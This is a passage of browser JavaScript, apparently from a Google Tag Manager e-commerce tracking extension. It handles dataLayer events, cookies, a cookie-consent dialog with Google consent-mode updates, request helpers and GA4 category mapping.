			var proto = 'undefined' != typeof Storage ? 
			{
				push: function(key, entity)
				{
					/**
					 * Get data
					 */
					var data = this.data();

					/**
					 * Push data
					 */
					data[key] = entity;

					/**
					 * Save to local storage
					 */
					localStorage.setItem(DATA_KEY, JSON.stringify(data));

					return this;
				},
				data: function()
				{
					var data = localStorage.getItem(DATA_KEY);
					
					if (null !== data)
					{
						return JSON.parse(data);
					}

					return {};
				},
				merge: function()
				{
					var data = this.data();
					var push = 
					{
						persist: {}
					};

					for (var i in data)
					{
						push.persist[i] = data[i];
					}

					dataLayer.push(push);

					return this;
				},
				clear: function()
				{
					/**
					 * Reset private local storage
					 */
					localStorage.setItem(DATA_KEY,JSON.stringify({}));

					return this;
				}
			} : {
				push: 	function(){}, 
				merge: 	function(){},
				clear: 	function(){}
			};

			/**
			 * Constants
			 */
			proto.CONST_KEY_PROMOTION = 'persist_promotion';

			return proto;
			
		})(),
		Checkout: (function()
		{
			return {
				init: false,
				data: {},
				tracked: {},
				getData: function()
				{
					return this.data;
				},
				getPayload: function()
				{
					if (this.data && this.data.hasOwnProperty('payload'))
					{
						return this.data.payload;
					}
					
					return {
						error: 'Missing checkout payload data'
					};
				},
				step: function(previous, current, currentCode)
				{
					if (!this.init)
					{
						return this.fail('Step tracking requires a checkout page.');
					}
					
					if (this.data && this.data.hasOwnProperty('ecommerce'))
					{	
						this.data.ecommerce['step'] = ++current;

						/**
						 * Notify listeners
						 */
						AEC.EventDispatcher.trigger('ec.checkout.step.data', this.data);
						
						/**
						 * Track checkout step
						 */
						AEC.Cookie.checkout(this.data).push(dataLayer);
					}
					
					return this;
				},
				stepOption: function(step, option)
				{
					if (!option)
					{
						return this;
					}
					
					if (!this.init)
					{
						return this.fail('Step option tracking requires a checkout page.');
					}
					
					
					if (!option.toString().length)
					{
						return this;
					}
					
					var data = 
					{
	    				'event': 'checkoutOption',
	    				'ecommerce': 
	    				{
	    					'checkout_option': 
	    					{
	    						'actionField': 
	    						{
	    							'step': step,
	    							'option': option
	    						}
	    					}
	    				}
	        		};
					
					/**
					 * Notify listeners
					 */
					AEC.EventDispatcher.trigger('ec.checkout.step.option.data', data);
					
					/**
					 * Track checkout option
					 */
					AEC.CookieConsent.queue(() => 
					{
						AEC.Cookie.checkoutOption(data).push(dataLayer);
						
					}).process();
					
					
					return this;
				},
				fail: function(message)
				{
					console.log(message);
					
					return this;
				}
			};
			
		})(),
		Cookie: (function()
		{
			return {
				data: null,
				privateData: null,
				reset: function()
				{
					if (AEC.reset)
					{
						dataLayer.push({ ecommerce: null });
					}
					
					return dataLayer;
				},
				push: function(dataLayer, consent)
				{
					consent = typeof consent !== 'undefined' ? consent : true;
					
					if (this.data)
					{
						if (consent)
						{
							this.reset().push(this.data);
						}
						else 
						{
							this.reset().push(this.data);
						}
						
						/**
						 * Reset data to prevent further push
						 */
						this.data = null;
					}
					
					return this;
				},
				pushPrivate: function()
				{
					var data = this.getPrivateData();
					
					if (data)
					{
						dataLayer.push(
						{
							privateData: data
						});
					}
					
					return this;
				},
				augment: function(products)
				{
					/**
					 * Parse data & apply local reference
					 */
					var reference = AEC.Storage.reference().get();
					
					if (reference)
					{
						for (var i = 0, l = products.length; i < l; i++)
						{
							for (var a = 0, b = reference.length; a < b; a++)
							{
								if (products[i].item_id.toString().toLowerCase() === reference[a].id.toString().toLowerCase())
								{
									products[i].category = reference[a].category;
								}
							}
						}
					}
					
					return products;
				},
				click: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.click.data', data);
					
					this.data = data;
					
					return this;
				},
				add: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.add.data', data);
					
					this.data = data;

					return this;
				},
				remove: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remove.item.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.items = this.augment(this.data.ecommerce.items);
					}

					return this;
				},
				compare: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.compare.data', data);
					
					this.data = data;
					
					return this;
				},
				wishlist: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.wishlist.data', data);
					
					this.data = data;
					
					return this;
				},
				wishlistRemove: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.wishlist.remove.data', data);
					
					this.data = data;
					
					return this;
				},
				update: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.update.item.data', data);
					
					this.data = data;
					
					return this;
				},
				visitor: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.visitor.data', data);
					
					this.data = (function(data, privateData)
					{
						if (privateData)
						{
							if (privateData.hasOwnProperty('visitor'))
							{
								data.visitorId 		   = privateData.visitor.visitorId;
								data.visitorLoginState = privateData.visitor.visitorLoginState;
							}
						}
						
						return data;
						
					})(data, AEC.Cookie.getPrivateData());
					
					return this;
				},
				detail: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.detail.data', data);
					
					this.data = data;
					
					return this;
				},
				purchase: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.purchase.data', data);
					
					this.data = data;

					if (AEC.localStorage)
					{
						this.data.ecommerce.purchase.items = this.augment(this.data.ecommerce.purchase.items);
					}
					
					return this;
				},
				impressions: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.impression.data', data);
					
					this.data = data;
					
					return this;
				},
				checkout: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.data', data);
					
					this.data = data;
					
					if (AEC.localStorage)
					{
						this.data.ecommerce.items = this.augment(this.data.ecommerce.items);
					}
					
					return this;
				},
				checkoutOption: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.checkout.step.option.data', data);
					
					this.data = data;
					
					return this;
				},
				promotion: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.data', data);
					
					this.data = data;
					
					return this;
				},
				promotionClick: function(data, element)
				{
					AEC.EventDispatcher.trigger('ec.cookie.promotion.click', data, 
				   {
						element: element
				   });
					
					this.data = data;
					
					return this;
				},
				remarketing: function(data)
				{
					AEC.EventDispatcher.trigger('ec.cookie.remarketing.data', data);
					
					this.data = data;
					
					return this;
				},
				getPrivateData: function()
				{
					if (!this.privateData)
					{
						var cookie = this.get('privateData');
						
						if (cookie)
						{
							this.privateData = this.parse(cookie);
						}
					}
					
					return this.privateData;
				},
				set: function(name, value, days)
				{
					if (!days)
					{
						days = 30;
					} 
				
					let date = new Date();
		            
		            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
		            
			        document.cookie = name + "=" + value + "; expires=" + date.toGMTString() + "; path=/";
			        
			        return this;
				},
				get: function(name)
				{
					var start = document.cookie.indexOf(name + "="), len = start + name.length + 1;
					
					if ((!start) && (name != document.cookie.substring(0, name.length))) 
					{
					    return null;
					}
					
					if (start == -1) 
					{
						return null;
					}
										
					var end = document.cookie.indexOf(String.fromCharCode(59), len);
										
					if (end == -1) 
					{
						end = document.cookie.length;
					}
					
					return decodeURIComponent(document.cookie.substring(len, end));
				},
				unset: function(name) 
				{   
	                document.cookie = name + "=" + "; path=/; expires=" + (new Date(0)).toUTCString();
	                
	                return this;
	            },
				parse: function(json)
				{
					var json = decodeURIComponent(json.replace(/\+/g, ' '));
					
	                return JSON.parse(json);
				}
			};
		})(),
		CookieConsent: (function()
		{
			return {
				chain: {},
				endpoints:{},
				cookies: {},
				nonce: {},
				widget: 
				{
					display: 	false,
					color: 		'rgba(0,0,0,1)',
					colorEnd: 	'rgba(0,0,0,1)'
				},
				queue: function(callback, event)
				{	
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (!this.chain.hasOwnProperty(event))
					{
						this.chain[event] = [];
					}
					
					this.chain[event].push(callback);
					
					return this;
				},
				dispatch: function(consent)
				{
					/**
					 * Essential cookies
					 */
					AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = true;
					
					/**
					 * Push consent to dataLayer
					 */
					dataLayer.push(consent);
					
					return this.process(consent.event);
				},
				process: function(event)
				{
					event = typeof event !== 'undefined' ? event : AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT;
					
					if (this.getConsent(event))
					{
						this.dequeue(event);
					}
					else if (AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE)
					{
						this.dequeue(event);
					}
					
					return this;
				},
				dequeue: function(event)
				{
					if (this.chain.hasOwnProperty(event))
					{
						for (a = 0, b = this.chain[event].length; a < b; a++)
						{
							this.chain[event][a].apply(this,[]);
						}
						
						this.chain[event] = [];
					}
					
					return this;
				},
				getConsent: function(event)
				{
					return !AEC.Const.COOKIE_DIRECTIVE ? true : 1 == AEC.Cookie.get(event);
				},
				acceptGoogleConsent: function(segments)
				{
					if ('function' === typeof gtag)
					{
						const consentMode = true === AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE ? 
						{
							ad_storage: 				-1 !== segments.indexOf('cookieConsentMarketingGranted')	? 'granted' : 'denied',
							security_storage:			-1 !== segments.indexOf('cookieConsentGranted')				? 'granted' : 'denied',
							functionality_storage:		-1 !== segments.indexOf('cookieConsentGranted')			   	? 'granted' : 'denied',
							personalization_storage:	-1 !== segments.indexOf('cookieConsentPreferencesGranted') 	? 'granted' : 'denied',
							analytics_storage:			-1 !== segments.indexOf('cookieConsentAnalyticsGranted')	? 'granted' : 'denied',
							ad_user_data:			    -1 !== segments.indexOf('cookieConsentUserdata')			? 'granted' : 'denied',
							ad_personalization:		    -1 !== segments.indexOf('cookieConsentPersonalization')		? 'granted' : 'denied'
						} : 
						{
							ad_storage: 				'granted',
							security_storage:			'granted',
							functionality_storage:		'granted',
							personalization_storage:	'granted',
							analytics_storage:			'granted',
							ad_user_data:				'granted',
							ad_personalization:			'granted'
						};

						/**
						 * Update consent
						 */
						gtag('consent','update',consentMode);
						
						/**
						 * Update localStorage
						 */
				        localStorage.setItem('consentMode', JSON.stringify(consentMode));
				        
				        /**
				         * Dispatch custom event
				         */
				        window.dispatchEvent(new CustomEvent("consent_accept", { detail: { consentMode: consentMode, segments: segments } }));
					}
					
					return this;
				},
				acceptConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineConsent: function(event)
				{
					return this.dispatch({ event:event });
				},
				declineGoogleConsent: function()
				{
					if ('function' === typeof gtag)
					{
						const consentMode = 
						{
							ad_storage: 				'denied',
							security_storage:			'denied',
							functionality_storage:		'denied',
							personalization_storage:	'denied',
							analytics_storage:			'denied',
							ad_user_data:				'denied',
							ad_personalization:			'denied'
						};
						
						/**
						 * Update consent
						 */
						gtag('consent','update',consentMode);
						
						/**
						 * Update localStorage
						 */
				        localStorage.setItem('consentMode', JSON.stringify(consentMode));

				        /**
				         * Dispatch custom event
				         */
				        window.dispatchEvent(new CustomEvent("consent_decline",{ detail: { consentMode: consentMode } }));
					}
					
					return this;
				},
				setEndpoints: function(endpoints)
				{
					this.endpoints = endpoints;
					
					return this;
				},
				getConsentDialog: function(dataLayer)
				{
					var endpoints = this.endpoints;
					
					if (1 == AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT))
					{
						AEC.CookieConsent.declineGoogleConsent([AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVEN]).getWidget();

						return true;
					}
					
					if (1 != AEC.Cookie.get(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT))
					{
						this.renderConsentDialog(dataLayer);
					}
					else 
					{
						if (AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE)
						{
							(segments => 
							{
								let grant = [];
								
								for (i = 0, l = segments.length; i < l;i++)
								{
									if (1 == AEC.Cookie.get(segments[i]))
									{
										AEC.CookieConsent.acceptConsent(segments[i]);	
										
										grant.push(segments[i]);
									}
								}
	
								AEC.CookieConsent.acceptGoogleConsent(grant).getWidget();
								
							})(AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS);
						}
						else 
						{
							AEC.CookieConsent.acceptConsent(AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT).getWidget();
						}
					}
				},
				closeConsentDialog: function(directive)
				{
					directive.remove();
					
					this.getWidget();
					
					return this;
				},
				renderConsentDialog: function(dataLayer)
				{
					let template = document.querySelector('template[data-consent]');
					
					(endpoints => 
					{
						var directive = (body => 
						{
							body.insertAdjacentHTML('beforeend', template.innerHTML);

							return body.lastElementChild;
							
						})(document.body);
						
						let uuid = AEC.Cookie.get('cookieUuid');
						
						if (uuid)
						{
							directive.querySelector('[data-consent-uuid').innerHTML = uuid;
						}
						
						let check_default = Number(directive.dataset.check);
						
						directive.querySelectorAll('input[type=checkbox][data-consent]').forEach(checkbox => 
						{	
							checkbox.checked = AEC.CookieConsent.getConsent(checkbox.dataset.consent) ? true : (!uuid && check_default ? true : false);
						});
						
						
						directive.querySelector('[data-consent-uuid-wrapper]').style.display = uuid ? 'block' : 'none';
						
						(directive => 
						{
							let listener = event => 
							{
								if (event.key === 'Escape') 
						        {
						        	AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
						        }
							};
							
							document.addEventListener('keydown', event => 
							{
								listener(event);
								
								document.removeEventListener('keydown', listener);
							});
							
						})(directive);
						
						directive.querySelectorAll('a.customize').forEach(element => 
						{
							let customize = directive.querySelector('.ec-gtm-cookie-directive-customize');
							
							element.addEventListener('click', event => 
							{
								if ('block' === customize.style.display)
								{
									directive.querySelector('a.action.accept').style.display = 'none';
			
									customize.style.display = 'none';
								}
								else 
								{
									directive.querySelector('a.action.accept').style.display = 'block';
									
									customize.style.display = 'block';
								}	
								
								event.target.innerHTML = 'block' === customize.style.display ? event.target.dataset.hide : event.target.dataset.show;
							});
						});
						
						directive.querySelectorAll('a.ec-gtm-cookie-directive-note-toggle').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								if ('block' === event.target.nextElementSibling.style.display)
								{
									event.target.nextElementSibling.style.display = 'none';
								}
								else 
								{
									directive.querySelectorAll('.ec-gtm-cookie-directive-note').forEach(note => 
									{
										note.previousElementSibling.innerHTML = note.previousElementSibling.dataset.show;
										
										note.style.display = 'none';
									});
									
									event.target.nextElementSibling.style.display = 'block';
								}	
								
								event.target.innerHTML = 'block' === event.target.nextElementSibling.style.display ? event.target.dataset.hide : event.target.dataset.show;
								
							});
						});
						
						directive.querySelectorAll('a.accept').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								event.target.text = event.target.dataset.confirm;
	
								var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });
	
								grant.unshift('cookieConsentGranted');
								
								AEC.CookieConsent.acceptGoogleConsent(grant);
	
								AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.acceptConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.accept-all').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								event.target.text = event.target.dataset.confirm;
	
								[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => 
								{
									element.checked = true;
								});
								
								var grant = [...directive.querySelectorAll('[name="cookie[]"]:checked')].map(element => { return element.value });
								
								grant.unshift('cookieConsentGranted');
	
								AEC.CookieConsent.acceptGoogleConsent(grant);
	
								AEC.Request.post(endpoints.cookie, { cookie: grant }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.acceptConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.decline').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								[...directive.querySelectorAll('[name="cookie[]"]')].forEach(element => 
								{
									element.checked = false;
								});
								
								AEC.CookieConsent.declineGoogleConsent();
								
								AEC.Request.post(endpoints.cookie, { decline: true }, response => 
								{
									Object.keys(response).forEach(event => 
									{
										AEC.CookieConsent.declineConsent(event);
									});
	
									AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
								});
							});
						});
						
						directive.querySelectorAll('a.close').forEach(element => 
						{
							element.style.display = AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED ? 'block' : 'none';
	
							element.addEventListener('click', event => 
							{
								AEC.CookieConsent.closeConsentDialog(directive).acquireProxyCookies();
							});
						});
					})(this.endpoints);
					
					return this;
				},
				acquireProxyCookies: function()
				{
					const acquire = localStorage.getItem("acquire");
					
					if (!acquire)
					{
						document.cookie.split(';').map(e => e.trim()).forEach(cookie => 
						{
							let name = cookie.substr(0, cookie.indexOf('='));
							
							if (!this.cookies.hasOwnProperty(name))
							{
								this.cookies[name] = true;
							}
						});
						
						AEC.Request.post(this.endpoints.cookieConsent, { cookies: this.cookies }, response => 
						{
							return true;
						});
						
						localStorage.setItem("acquire", true);
					}
					
					return this;
				},
				setProxy: function()
				{
					if (true)
					{
						let cookieDesc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') || Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
						 
					    function checkStorage() 
					    {
					    	return [].concat.apply([], []);
					    }
					    
					    window.addEventListener('captured_cookie', event => 
					    {
					    	this.cookies[event.detail.cookie.name] = event.detail.cookie.value;
					    });
					    
					    if (cookieDesc && cookieDesc.configurable) 
					    {
					        Object.defineProperty(document, 'cookie', 
			        		{
					            get: function() 
					            {
					                return cookieDesc.get.call(document);
					            },
					            set: function(val) 
					            {
					                var c = val.split('=')[0];
					                
					                if (val[0] === '!') 
					                {
					                    cookieDesc.set.call(document, val.slice(1));
					                } 
					                else if (-1 == checkStorage().indexOf(c)) 
					                {
					                    cookieDesc.set.call(document, val);
					                    
					                    window.dispatchEvent(new CustomEvent("captured_cookie",{ detail: { cookie: { name: c, value: val } }}));
					                } 
					                else 
					                {	
					                    blocked.push(val);
					                }
					            }
					        });
					    }
					}
				    
				    return this;
				},
				setNonce: function(nonce)
				{
					this.nonce = nonce;
					
					return this;
				},
				setWidget: function(options)
				{
				    (() => 
				    {
				    	let block = {};
				    	
			    		let materialize = (script, nonce) => 
			    		{
			    			let tag = document.createElement('script');
				    		  
				    		tag.type 		= "text/javascript";
				    		tag.innerHTML 	= script.innerHTML;
				    
				    		if (script.getAttribute('src'))
				    		{
				    			tag.src = script.src;
				    		}
				    		
				    		tag.setAttribute('nonce', nonce);
				    		  
				    		script.parentNode.appendChild(tag);
				    		script.parentNode.removeChild(script);
			    		};

					    let pickup = event => 
					    {
					    	document.querySelectorAll('script[data-consent]').forEach(script => 
				    		{
				    			let segment = script.dataset.segment;
				    			
				    			if (-1 != event.detail.segments.indexOf(segment))
								{
				    				delete script.dataset.consent;
				    				delete script.dataset.segment;
				    				
									materialize(script, this.nonce);
								}
				    		});
					    };
					    
					    window.addEventListener('consent_accept', event => 
					    {
					    	pickup(event);
					    	
					    	(e => 
					    	{
					    		window.addEventListener('load', event => 
							    {
							    	pickup(e);
							    });
					    		
					    	})(event);
					    });
				    })();
				    
					this.widget = {...this.widget, ...options };
					
					return this;
				},
				getWidget: function()
				{
					if (this.widget.display)
					{
						let svg = (node => 
						{
							return (text => 
							{
								let styles = 
								{
									position: 	'fixed', 
									bottom: 	'10px', 
									left: 		'10px',
									'z-index': 	'9999', 
									cursor: 	'pointer' 
								};
								
								let style = Object.entries(styles).map(([key, value]) => 
								{
									return [key,value].join(':');
								});
								
								let svg = node('svg', { id: 'consentWidget', width:52, height: 50, style: style.join(';') });

								let gradient = node('linearGradient', { id: 'gradient', gradientTransform: 'rotate(90)'});
								
								let filter = node('filter', { id: 'shadow' });
								
								[
									node('feDropShadow', { dx: '0',   dy: '0',  stdDeviation: '0.7','flood-opacity': 0.5 }),
									
								].forEach(element => 
								{
									filter.appendChild(element);
								});	      
							      
								let count = parseInt(text);

								[
									node('stop', { offset: '0%',   'stop-color': this.widget.color }),
									node('stop', { offset: '100%', 'stop-color': this.widget.colorEnd })
									
								].forEach(element => 
								{
									gradient.appendChild(element);
								});
								
								
								if (0)
								{
									svg.appendChild(filter);
								}
								
								svg.appendChild(gradient);
								
								let transform = 'scale(1.5 1.5) translate(0 10)';

								[
									node('path', { id: 'a', d: 'M22.6004 0H7.40039C3.50039 0 0.400391 3.1 0.400391 7C0.400391 10.9 3.50039 14 7.40039 14H22.6004C26.5004 14 29.6004 10.9 29.6004 7C29.6004 3.1 26.4004 0 22.6004 0ZM1.60039 7C1.60039 3.8 4.20039 1.2 7.40039 1.2H17.3004L14.2004 12.8H7.40039C4.20039 12.8 1.60039 10.2 1.60039 7Z', filter: 'url(#shadow)', fill: 'url(#gradient)', transform: transform }),
									node('path', { id: 'b', d: 'M24.6012 4.0001C24.8012 4.2001 24.8012 4.6001 24.6012 4.8001L22.5012 7.0001L24.7012 9.2001C24.9012 9.4001 24.9012 9.8001 24.7012 10.0001C24.5012 10.2001 24.1012 10.2001 23.9012 10.0001L21.7012 7.8001L19.5012 10.0001C19.3012 10.2001 18.9012 10.2001 18.7012 10.0001C18.5012 9.8001 18.5012 9.4001 18.7012 9.2001L20.8012 7.0001L18.6012 4.8001C18.4012 4.6001 18.4012 4.2001 18.6012 4.0001C18.8012 3.8001 19.2012 3.8001 19.4012 4.0001L21.6012 6.2001L23.8012 4.0001C24.0012 3.8001 24.4012 3.8001 24.6012 4.0001Z',  fill: 'rgba(255,255,255,1)', transform: transform }),
									node('path', { id: 'c', d: 'M12.7 4.1002C12.9 4.3002 13 4.7002 12.8 4.9002L8.6 9.8002C8.5 9.9002 8.4 10.0002 8.3 10.0002C8.1 10.1002 7.8 10.1002 7.6 9.9002L5.4 7.7002C5.2 7.5002 5.2 7.1002 5.4 6.9002C5.6 6.7002 6 6.7002 6.2 6.9002L8 8.6002L11.8 4.1002C12 3.9002 12.4 3.9002 12.7 4.1002Z', fill: 'url(#gradient)', transform: transform })
									
								].forEach(element => 
								{
									svg.appendChild(element);
								});
								
								let loader = node('circle', { id: 'd', cx: 13, cy:25.5, r: 6, fill:'transparent', stroke:'url(#gradient)', 'stroke-width':2, 'stroke-dasharray':'60 40', 'stroke-dashoffset': 40, filter: 'url(#shadow)', style: 'display:none'  });

								[
									node('animateTransform', 
									{ 
										attributeName: 	"transform",
								        attributeType:	"XML",
								        type:			"rotate",
								        dur:			"1s",
								        from:			"0 13 25.5",
								        to:				"360 13 25.5",
								        repeatCount:	"indefinite" 
									})
									
								].forEach(element => 
								{
									loader.appendChild(element);
								});
								
								svg.appendChild(loader);
								
								return svg;
							});
						
						})((n, v) => 
						{
							  n = document.createElementNS("http://www.w3.org/2000/svg", n);
							  
							  for (var p in v) 
							  {
								  n.setAttributeNS(null, p, v[p]);
							  }
							  
							  return n;
						});
						
						let widget = svg();
						
						/**
						 * Remove widget
						 */
						this.deleteWidget();
						
						/**
						 * Add widget
						 */
						document.body.appendChild(widget);
						
						/**
						 * Render widget
						 */
						document.body.querySelectorAll('[id=consentWidget]').forEach(element => 
						{
							element.addEventListener('click', event => 
							{
								AEC.CookieConsent.renderConsentDialog(dataLayer);
							});
						});
						
						return widget;
					}
					
					return null;
				},
				deleteWidget: function()
				{
					document.body.querySelectorAll('[id=consentWidget]').forEach(element => 
					{
						element.parentNode.removeChild(element);
					});
					
					return this;
				},
				loader: (function()
				{
					return {
						show: function()
						{
							document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'none' });
							document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'block' });
						},
						hide: function()
						{
							document.querySelectorAll('[id=c]').forEach(e => { e.style.display = 'block' });
							document.querySelectorAll('[id=d]').forEach(e => { e.style.display = 'none' });
						}
					}
				})()
			}
		})(),
		Storage: (function(api)
		{
			return {
				set: function(property, value)
				{
					if ('undefined' !== typeof(Storage))
					{
						localStorage.setItem(property, JSON.stringify(value));
					}
					
					return this;
					
				},
				get: function(property)
				{
					if ('undefined' !== typeof(Storage))
					{
						return JSON.parse(localStorage.getItem(property));
					}
					
					return null;
				},
				reference: function()
				{
					return (function(storage)
					{
						return {
							set: function(reference)
							{
								var current = storage.get('category.add') || [];
								
								
								var exists = (function(current, reference)
								{
									for (i = 0, l = current.length; i < l; i++)
									{
										if (current[i].id.toString().toLowerCase() === reference.id.toString().toLowerCase())
										{
											/**
											 * Update category
											 */
											current[i].category = reference.category;
											
											return true;
										}
									}
									
									return false;
									
								})(current, reference);
								
								if (!exists)
								{
									current.push(reference);
								}
								
								storage.set('category.add', current);
								
								return this;
							},
							get: function()
							{
								return storage.get('category.add');
							}
						}
					})(this);
				}
			}
		})(),
		gtm: function()
		{
			if ("undefined" === typeof google_tag_manager)
			{
				/**
				 * Log error to console
				 */
				console.log('Unable to detect Google Tag Manager. Please verify if GTM install snippet is available.');
				
				return false;
			}

			return true;
		},
		parseJSON: function(content)
		{
			if ('object' === typeof content)
			{
				return content;
			}
			
			if ('string' === typeof content)
			{
				try 
				{
					return JSON.parse(content);
				}
				catch (e){}
			}
			
			return {};
		}, 
		getPayloadSize: function(object)
		{
			var objects = [object], size = 0;
		
		    for (var index = 0; index < objects.length; index++) 
		    {
		        switch (typeof objects[index]) 
		        {
		            case 'boolean':
		                size += 4;
		                break;
		            case 'number':
		                size += 8;
		                break;
		            case 'string':
		                size += 2 * objects[index].length;
		                break;
		            case 'object':
		                if (Object.prototype.toString.call(objects[index]) != '[object Array]') 
		                {
		                    for (var key in objects[index]) size += 2 * key.length;
		                }
		                for (var key in objects[index]) 
		                {
		                    var processed = false;
		                    
		                    for (var search = 0; search < objects.length; search++) 
		                    {
		                        if (objects[search] === objects[index][key]) {
		                            processed = true;
		                            break;
		                        }
		                    }
		                    if (!processed) objects.push(objects[index][key]);
		                }
		        }
		    }
		    return size;
		},
		getPayloadChunks: function(arr, len)
		{
			var chunks = [],i = 0, n = arr.length;
			
			while (i < n) 
			{
			    chunks.push(arr.slice(i, i += len));
			};
	
			return chunks;
		},
		url: function(url)
		{
			return [this.Const.URL, url].join('');
		},
		EventDispatcher: (function()
		{
			return {
				events: {},
			    on: function(event, callback) 
			    {
			        var handlers = this.events[event] || [];
			        
			        handlers.push(callback);
			        
			        this.events[event] = handlers;
			    },
			    trigger: function() 
			    {
			    	/**
			    	 * Cast arguments to array
			    	 */
			    	let args = [...arguments];
			    	
			    	/**
			    	 * Get event
			    	 */
			    	let event = args ? args.shift() : null;
			    	
			    	/**
			    	 * Get handlers
			    	 */
			    	let handlers = this.events[event] || [];
			    	
			    	/**
			    	 * Get data
			    	 */
			    	let data = args ? args.shift() : {};
			    	
			    	/**
			    	 * Get options
			    	 */
			    	let options = args ? args.shift() : {};

			    	/**
			    	 * Quit if no handler
			    	 */
			        if (!handlers || handlers.length < 1)
			        {
			            return;
			        }
			        
			        console.log(event + '(' + handlers.length + ' listeners)');
			        
			        handlers.forEach(function(handler)
			        {
			        	handler(data, options);
			        });
			    }
			}
		})(),
		Request: (function()
		{
			return {
				get: function(url, params, callback)
				{
					this.execute('GET', [url,this.serialize(params)].join('?'), callback).send(null);
				},
				post: function(url, params, callback) 
				{
					this.execute('POST', url, callback).send(this.serialize(params));
				},
				execute: function(method, url, callback)
				{
					try 
					{
						var request = new XMLHttpRequest();
	
						request.open(method, url, true);
	
						request.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
						request.setRequestHeader('X-Requested-With','XMLHttpRequest');
	
						request.addEventListener('load', () => 
						{
							let response;
							
							if ('application/json' === request.getResponseHeader("Content-Type"))
							{
								response = JSON.parse(request.responseText);
							}
							else
							{
								response = request.responseText;
							}
							
							if ('function' === typeof callback)
							{
								callback(response);
							}
						});
					}
					catch (e)
					{
						console.log(e.message);
						
						return null;
					}
					

					return request;
				},
				serialize: function(entity, prefix) 
				{
	                var query = [];

	                Object.keys(entity).map(key =>  
	                {
	                	var k = prefix ? prefix + "[" + key + "]" : key, value = entity[key];

	                	query.push((value !== null && typeof value === "object") ? this.serialize(value, k) : encodeURIComponent(k) + "=" + encodeURIComponent(value));
	              	});

	                return query.join("&");
	            }
			}
		})(),
		UUID: (() => 
		{
			return {
				generate: event => 
				{
					event = event || {};
					
					let uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) 
					{
					    var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
					    return v.toString(16);
					});
					
					if (-1 == ['AddToCart'].indexOf(event))
					{
						try 
						{
							let current = AEC.Cookie.get('facebook_latest_uuid');
							
							if (current)
							{
								current = JSON.parse(current);
								
								if (current.hasOwnProperty('uuid') && current.hasOwnProperty('event'))
								{
									if (event.event === current.event)
									{
										uuid = current.uuid;
									}
								}
							}
						}
						catch (e){}
					}
					
					event['uuid'] = uuid;
					
					/**
					 * Set facebook uuid cookie
					 */
					if (AEC.Const.COOKIE_DIRECTIVE)
					{
						if (AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
						{
							AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
						}
					}
					else 
					{
						AEC.Cookie.set('facebook_latest_uuid', JSON.stringify(event));
					}
					
					return uuid;
				}
			}
		})()
	}
})();
if ('undefined' !== typeof AEC && 'undefined' !== typeof AEC.EventDispatcher)
{	
	AEC.GA4 = (() => 
	{
		return {
			enabled: false,
			transformCategories: function(category)
			{
				if (null === category)
				{
					return {};
				}
				
				let map = {}, categories = category.toString().split('/');
				
				if (categories)
				{
					map['item_category'] = categories.shift();
					
					if (categories.length)
					{
						let index = 1;
						
						categories.forEach(category => 
						{
							map['item_category' + (++index)] = category;
						});
					}
				}
				
				return map;
			},
			augmentCategories: function(product) 
			{
				if (product.hasOwnProperty('category'))
				{
					AEC.Cookie.augment([product]);
				}
				
				return this.transformCategories(product.category);
			},
